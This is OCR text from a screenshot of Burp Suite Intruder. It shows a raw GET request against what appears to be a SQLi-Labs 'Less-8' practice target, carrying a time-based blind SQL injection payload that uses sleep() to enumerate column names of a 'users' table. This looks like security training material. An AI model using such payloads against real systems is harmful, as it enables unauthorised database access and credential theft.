 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 8 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://45.32.113.109:50326
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /Less-8/?id=1%27%20and%20if(left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%20§0§,1),8)=%27password%27,%20sleep(5),%201)%20--+ HTTP/1.1
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:50326/Less-8/?id=1%27%20and%20if(left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%203,1),8)=%27password%27,%20sleep(5),%201)%20--+
8 Connection: close
9 Cookie: vue_admin_template_token=
10 Upgrade-Insecure-Requests: 1
11
12
? Search...
0 matches
Clear
1 payload position
Length: 1024
C:\_
CH ?
15:48
2022/4/1